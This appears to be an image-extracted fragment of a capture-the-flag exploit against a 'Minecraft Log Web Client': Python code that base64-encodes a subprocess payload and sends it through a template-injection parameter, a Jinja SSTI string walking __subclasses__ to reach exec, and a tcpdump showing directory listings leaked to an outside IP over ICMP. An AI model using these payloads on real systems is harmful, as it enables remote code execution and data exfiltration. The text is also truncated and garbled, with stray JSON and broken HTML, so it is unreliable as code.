 27
28
29
30 def read():
31 my_ip = " "
32 base64_code = base64.b64encode('''import subprocess;p = subprocess.Popen('ls /',shell=True;stdout=subp
33 command = "import base64;exec(base64.b64decode(\""+base64_code+"\"))"
34 # print command
35 read_url = "http://"+ip+"/read?a=__builtins__&b=exec&c="+command+"&filename="+filename+"&work="+pow()
36 rr = s.get(read_url)
37 print rr.text
38
39
40
41
42
43
"text": "7xOVLCJp3zoI", "hash": "2c4296bbb2534751f90987e4a3643dce73135a262dc7b23aab80f316c37c1c2d"}
fyM
link rel="stylesheet" href="https://unpkg.com/purecss@1.0.0/build/pure-min.css">
div class="pure-g"><div class="pure-u-1-5"></div><div class="pure-u-3-5"><p><h1>Minecraft Log Web Client</h1></p>File <c5d2dd97-6f5c-4dd5-8eac-7f97510e16e8><p>
589248963&lt;ccccccsadsadasd&gt; {{[].__class__.__mro__[-1].__subclasses__()[80].__init__.__globals__[request.args.a][request.args.b](request.args.c)}}<br />
/p></div><div class="pure-u-1-5"></div></div>
=========
Finished in 45.5s]
=========================
10:33:29.922496 IP (tos 0x68, ttl 44, id 64994, offset 0, flags [DF], proto IC
(1), length 84)
134.175.230.10 > 192.168.1.15: ICMP echo request, id 1666, seq 1, length 6
0x0000: fa16 3eca bf26 fa16 3eb3 29ac 0800 4568 ..>..&..>.)...Eh
0x0010: 0054 fde2 4000 2c01 21ed 86af e60a c0a8 .T..@.,.!.......
0x0020: 010f 0800 f541 0682 0001 f90a ba5e 0000 .....A.......^..
0x0030: 0000 f8d4 0d00 0000 0000 6e62 6f6f 6227 ..........nboob'
0x0040: 6269 6e5c 6e62 6f6f 6227 6269 6e5c 6e62 bin\nboob'bin\nb
0x0050: 6f6f 6227 6269 6e5c 6e62 6f6f 6227 6269 oob'bin\nboob'bi
0x0060: 6e5c n\
10:33:29.922510 IP (tos 0x68, ttl 64, id 1151, offset 0, flags [none], proto I
P (1), length 84)
192.168.1.15 > 134.175.230.10: ICMP echo reply, id 1666, seq 1, length 64
0x0000: fa16 3eb3 29ac fa16 3eca bf26 0800 4568 ..>.)...>..&..Eh
0x0010: 0054 047f 0000 4001 4751 c0a8 010f 86af .T....@.GQ......
0x0020: e60a 0000 fd41 0682 0001 f90a ba5e 0000 .....A.......^..
0x0030: 0000 f8d4 0d00 0000 0000 6e62 6f6f 6227 ..........nboob'
0x0040: 6269 6e5c 6e62 6f6f 6227 6269 6e5c 6e62 bin\nboob'bin\nb
0x0050: 6f6f 6227 6269 6e5c 6e62 6f6f 6227 6269 oob'bin\nboob'bi
0x0060: 6e5c n\